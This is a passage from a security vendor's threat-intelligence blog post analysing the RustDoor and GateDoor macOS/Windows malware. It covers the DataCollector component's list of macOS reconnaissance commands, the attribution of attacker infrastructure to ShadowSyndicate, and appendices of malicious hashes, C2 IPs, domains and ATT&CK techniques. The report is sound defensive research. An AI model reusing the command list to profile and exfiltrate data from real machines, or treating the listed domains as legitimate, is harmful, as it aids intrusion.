 Table 19. List of command
Table 19. List of command5. DataCollector
Additional malware was identified that communicated with the sarkerrentacars[.]com domain. It is equally written in Golang and uses the internal name DataCollector. DataCollector has commands to collect information on infected devices targeting Intel macOS devices and sending the output results to the command attacker’s server using the GET method. The commands that DataCollector executes to collect data are as follows. As a result, the stolen information includes system information, network information, software information, hardware information, registered daemon list, kernel parameter list, and disk information.
| Table 20. List of commands that DataCollector executes
system_profiler SPSoftwareDataType SPHardwareDataType
networksetup -listallnetworkservices
networksetup -listallhardwareports
launchctl list
sysctl -a
diskutil list
Attribution
In September 2023, Group-IB unveiled a new RaaS (Ransomware-as-a-Service) Affiliate called ShadowSyndicate. They identified 85 servers using the same SSH Fingerprint key from July 16, 2022, to September 2023, and these servers were used as C&C servers for malware such as Cobalt Strike, IcedID, and Sliver. Since these servers have been identified to be related to 7 ransomware groups, it is presumed that the group is an affiliate collaborating with several RaaS groups.
While tracking the infrastructure of the RustDoor malware, we found a correlation between the IP of the C&C server (193.29.13[.]167, 88.214.26[.]22) and ShadowSyndicate. As a result of pivoting the SSH Fingerprint key released by Group-IB, the 193.29.13[.]167 IP was discovered. Since the Issuer & JARM of the SSL certificate used by 193.29.13[.]167 and 88.214.26[.]22 are the same, the infrastructure is also suspected of being related to ShadowSyndicate. This information was already made known on X by Chris Duggan.
- SSH Fingerprint: bd613b3be57f18c3bceb0aaf86a28ad8b6df7f9bccacf58044f1068d1787f8a5
 Figure 6. Association with ShadowSyndicate (Source: X)
Figure 6. Association with ShadowSyndicate (Source: X)We additionally traced the infrastructure of the GateDoor malware we identified. In this process, we discovered that many servers used the same SSH Fingerprint value as the IP(193.29.13[.]152) assigned to the C&C server domain (trendfilesalgol[.]com). As a result of investigating the servers, they were used as C&C servers for various malware such as Cobalt Strike, StealC, and TrueBot, and the watermark of Coblat Strike Beacon was the same as that mentioned by Group-IB. Among these, the watermark used by Clop (1580103824) and the Watermark used by ALPHV and Nokoyawa (674054486) were identified.
- SSH Fingerprint (193.29.13[.]152): f95812cbb46f0a664a8f2200592369b105d17dfe8255054963aac4e2df53df51
 Figure 7. Correlation with SSH FingerPrint of GateDoor malware C&C server
Figure 7. Correlation with SSH FingerPrint of GateDoor malware C&C serverIt was also confirmed that many IPs (81.19.135[.]215, etc.) were mentioned among the additionally confirmed servers in the Medium content released by Joshuapenny.
 Figure 8. Part of the IPs mentioned by Joshuapenny
Figure 8. Part of the IPs mentioned by Joshuapenny(Source: Infrastructure Analysis: LockBit 3.0 Ransomware Affiliates Exploit CVE 2023–4966 Citrix Bleed Vulnerability)
Given that the above infrastructures are heavily linked to cybercriminals such as RaaS, we estimate that cybercriminals, not the APT group, are behind this malware. As previously disclosed by Chris Duggan, there is a connection with the ShadowSyndicate threat actor. This is supported by the fact that the method of distributing malware and the features of the malware are not yet sophisticated and that it is different from existing APT groups. However, given that the infrastructure identified as ShadowSyndicate is very extensive and many cyber-criminals are connected, we should consider the possibility of a cybercrime collaborator specializing in providing infrastructure.
Conclusion
- In December 2023, RustDoor, a new type of malware targeting macOS, was discovered, and S2W has been tracking the malware and attack group for the past three months.
- Circumstances were discovered that GateDoor, the Windows version of RustDoor, was distributed first in September 2023, at least two months ago, and the two malware are evaluated to have been produced by the same creator.
- However, RustDoor performs the role of a backdoor, and GateDoor commands are focused on the role of a loader that loads additional malicious code.
- The infrastructure used by the two malware appears to be related to a RaaS group affiliate called ShadowSyndicate, and the possibility that they are cybercrime collaborators who specialize in providing infrastructure cannot be ruled out.
- Given that many features and obfuscation techniques have not been applied, both RustDoor and GateDoor are expected to be in the early stages of development, and features may continue to be added in the future.
Appendix A. IoCs
GateDoor
- 8aad26c42b61e34c7fa67b4b1937cd391662f2176e350d01c57efcd6c660ba40
- 93e5e5199b1af664c5cdd8bdc64ae9c04b0f6600d22612368c4239af79d0c81f
- 53943c90c58a372eeb9d70ab30e75e4a8f925699e48d74fa1a687ba5ac5b915b
- 41f548f673801b18be018abcdd0628dee52f5dc31b09f5d41699bb86e6cb0ec9
- 3bb838428cd30147f02db2149bf28ddad69615e28b9a7efa4b901ec903c5332d
- 9dd66e5692e496c9cfcc647edf593c323404424cad61276725efb934b64b96e9
- 28fe7348c4bb05ccef3f600cf7faf2c67e000f2d21f0efcee8f82912c4786716
RustDoor
- bd1b0c5e48f4aa7595ef3e7dd125d0b95d39d647e480bd3c0c6ff7229d52f800
- f9a4f04d7222afbbadbf2cb417ee9e70733e1dcc2af94ec3cc9b6308a3216f93
- fe565f4296570a89893828cdd61c6421cf745bab220e21cebce226863d5772a0
- 2acd053b854545d381866d471a711d860e84a38cb9f2e13983a74c4044080dc2
- 6ea00e7d945e78f28d6043bb5d304e0f56d22ab104c9c74e77d1f8572dc17809
- b0665afbd99baf586899abae457f702962503afb855f4bda58cf070ca1c69956
- f11b0f67f76b7d49511a6212921901afae5b7ecd2bbc718a3d70f6ccb524903a
- 82e88d4203ac35ce4516e937412f60ec48e0ebabf55c1a2531bd16a22da14f05
- c93feb701e04cac4c6ed805d529378351e500ca1178958862d9e24c9f8723518
- 996921573bc8d2618eaf4b7532fc1b46074fe5cdc317f5a751fc70b5371362a3
- 481a279e15f808d695da233f690a0e3eb15d9b90fce42b9edb1ee296af6289d7
- 238b546e2a1afc230f88b98dce1be6bf442b0b807e364106c0b28fe18db2ce66
- 146f804dd4653429cf94f43d7d6c981d00809a09b5864e52e9c22df90df29c70
- 43609c813c3084532073a22f24e931f24c04e118dcd972c6c8f0428637d9c0ff
- 00b66c1e7e483da6cbcc0d94f01b9fca245fb052ef8e958e21abcb0880aff37f
- 9a3a9238d0f043d7b806bc138c955112b698ce1161d2bf6c194b1747d6d7cd00
- f59fcbb11a66b6596c2cca926c54e0a4114687769e726c39f2a918dc9e332eff
- 4a59e2fe11ed9136d96a985448b34957ee5861adc9c1a52de4ad65880875dfdb
- e86963c94f3c1de1ccfffaa4d192d39881a24df8b175c00fd64a4e076826b76b
- ba0506213adba3b0878315adbc3c80397ba6483151229a4f5dedf3a62793d130
- 01534a1849b197c03eb23c27d16ace7fc99778eeaa24953154e4f41afc712032
- 11c998005bcce297b6a0595b97281aca7a587b6bc1e6aa414609812108b3328c
- a69d91cf565e717662d0470183cced3350ba0bb4f91d2ced3f089af3a707c5c3
- 20b986b24d86d9a06746bdb0c25e21a24cb477acb36e7427a8c465c08d51c1e4
- c30f634f56000e87c9c4258174ec09ee5bd67d29eca4e78f63c34f976b0272d8
- d505835c635e8ee29297ca628330b805965439ddc14d50a19bc088b5c123149b
- a9d299edf6b3bc1c98185e1c22ba7326f3ad6cba73ca00565330d5c3da50e02c
- 698cab82b340f4d67d598dea480daa3a8c96ccaf0c778b36b7073c81c4c71760
- 5763ab1ccadc2724d6ec728926eb4dc574a6005a8456a65035dee5edb3cc2a0a
- b4991bc670ba62c77ffec0a2fe3c445085de822ce8b282265cb24cfbae951ae0
- e96c13667bccd6c6c38d9797b15642bfea19080f9bc90d944e7ae6abfb4c64be
- 449cc50caf2f4b85c6425fea809aa662b80f17821a8f3dc47fe8586ee56bd1dc
- 312eaabd6f7f6c2f3453b8ea331f10016bda2de9b92b1ea521a40ac373aa05fe
- e0f130d8859a35d552f48bc2714573db2f82fdc9d2c13d3a8c224b245800bbbb
DataCollector
- 15812c1d520fc46f1496d6ce9c71ee660b17356f95d06be4cb190d3e87bde0c1
- d4e111ed8e2916342a1e625f7790d7a9fe3e30e3eee04c5d5f7d003cf4303dc3
- 1a94ca5e69106eb991890f53999245aef16049dfe83746ee7fb83190cc3a8306
- f1d92fa1009f8850e986382814eeaed0504f867c77dc42083371d53698b29546
Network
- 88.214.26.22
- 193.29.13.167
- 88.214.26.18
- linksammosupply.com
- desktop365metrics.com
- turkishfurniture.blog
- sarkerrentacars.com
- trendfilesalgol.com
- maconlineoffice.com
- appleupdatingservice.com
- serviceicloud.com
- visualstudiomacupdate.com
Appendix B. MITRE ATT&CK
Execution
- (T1588.004) Digital Certificates
- (T1059.002) AppleScript
Persistence
- (T1543.001)
Discovery
- (T1082) System Information Discovery
Command and Control
- (T1071.001) Web Protocols
Exfiltration
- (T1041) Exfiltration Over C2 Channel
RustDoor and GateDoor: A New Pair of Weapons Disguised as Legitimate Software by Suspected… was originally published in S2W BLOG on Medium, where people are continuing the conversation by highlighting and responding to this story.